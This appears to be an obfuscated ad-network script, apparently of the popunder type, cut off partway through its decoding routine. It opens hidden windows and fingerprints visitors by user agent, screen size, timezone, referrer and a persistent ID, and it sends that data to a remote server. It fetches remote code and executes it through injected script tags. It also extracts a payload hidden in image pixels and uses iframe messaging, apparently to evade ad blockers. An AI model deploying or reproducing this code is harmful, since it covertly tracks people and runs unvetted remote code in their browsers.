M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),h=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),h=$(376),m=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===h?(s[$(382)]=m,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var m=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.ht,u[$(382)]=p.pt,u[$(392)]=p.mt,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):m(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,h=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===h?$(114):m(h))?JSON[$(415)](h):h},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{o=(r=o(r))&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function h(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=h,o[$(480)]=h,o[$(481)]=h,o[$(482)]=h,o[$(483)]=h,o[$(484)]=h,o[$(485)]=h,o[$(486)]=h,o[$(487)]=h,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var h={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};m=h,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](m)[$(106)](function(n){var t=encodeURIComponent(m[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var m,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>5:',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var 